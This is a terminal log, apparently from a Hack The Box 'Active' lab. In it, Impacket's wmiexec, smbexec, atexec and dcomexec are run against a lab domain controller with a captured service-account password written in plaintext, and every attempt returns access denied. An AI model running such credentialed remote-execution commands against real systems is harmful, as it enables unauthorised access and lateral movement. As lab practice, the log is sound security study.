 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Replication' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python /usr/share/doc/python3-impacket/examples/wmiexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.1
0.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[-] rpc_s_access_denied
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python /usr/share/doc/python3-impacket/examples/smbexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.1
0.100
Impacket v0.11.0 - Copyright 2023 Fortra
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python /usr/share/doc/python3-impacket/examples/atexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10
.100
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows ⩾ Vista
[-] You need to specify a command to execute!
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python /usr/share/doc/python3-impacket/examples/atexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10
.100 whoami
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows ⩾ Vista
[*] Creating task \PeHdMlWZ
[-] rpc_s_access_denied
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python /usr/share/doc/python3-impacket/examples/dcomexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.
10.100 whoami
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[-] rpc_s_access_denied
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$